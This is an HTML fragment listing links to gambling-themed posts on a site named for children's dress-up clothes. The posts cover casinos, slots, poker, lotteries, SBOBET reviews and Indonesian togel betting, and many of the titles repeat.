                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
